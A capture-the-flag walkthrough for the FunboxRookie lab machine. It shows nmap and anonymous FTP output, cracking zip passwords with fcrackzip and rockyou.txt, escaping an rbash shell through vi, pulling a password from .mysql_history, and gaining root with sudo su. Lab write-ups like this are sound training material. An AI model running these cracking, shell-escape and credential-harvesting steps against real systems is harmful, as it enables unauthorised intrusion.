Proving grounds Play: FunboxRookie
- 4 minsNmap
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f9467dfe0c4da97e2d77740fa2517251 (RSA)
| 256 15004667809b40123a0c6607db1d1847 (ECDSA)
|_ 256 75ba6695bb0f16de7e7ea17b273bb058 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-robots.txt: 1 disallowed entry
|_/logs/
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Web PORT: 80

FTP PORT: 21
lftp> ls
229 Entering Extended Passive Mode (|||63774|)
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
226 Transfer complete
Download all files and extract the files, which are password protected.
Cracking password
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt file.zip
Use the above tool to crack the password, an alternative way to crack the password is to use zip2john tool to create hash for the zip files and then later use john to crack the hashes.
After trying to crack passwords for all the files, the process resulted in failure except for files tom.zip and catherine.zip.

Extract the zip files using the passwords and use the id_rsa key to login to the remote machine using SSH.
The user tom has restricted shell rbash. Use the below technique to bypass the restriction.
vi
:set shell=/bin/bash
:shell
The user has a .mysql_history file in the machine, which we can check for passwords.
tom@funbox2:~$ ls -al
total 48
drwxr-xr-x 5 tom tom 4096 Sep 14 01:51 .
drwxr-xr-x 3 root root 4096 Jul 25 2020 ..
-rw------- 1 tom tom 53 Sep 14 01:49 .bash_history
-rw-r--r-- 1 tom tom 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 tom tom 3771 Apr 4 2018 .bashrc
drwx------ 2 tom tom 4096 Sep 14 01:48 .cache
drwx------ 3 tom tom 4096 Jul 25 2020 .gnupg
-rw------- 1 tom tom 1675 Jul 25 2020 id_rsa
-rw-r--r-- 1 tom tom 33 Sep 14 01:31 local.txt
-rw------- 1 tom tom 295 Jul 25 2020 .mysql_history
-rw-r--r-- 1 tom tom 807 Apr 4 2018 .profile
drwx------ 2 tom tom 4096 Sep 14 01:52 .ssh
The file has the password for user tom.
insert\040into\040support\040(tom,\040█████████);
Privilege Escalation
After checking the permissions for the user tom he has ALL the permissions in the machine which allows us to get root shell using sudo su and user tom password.
User tom may run the following commands on funbox2:
(ALL : ALL) ALL

Root obtained
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.
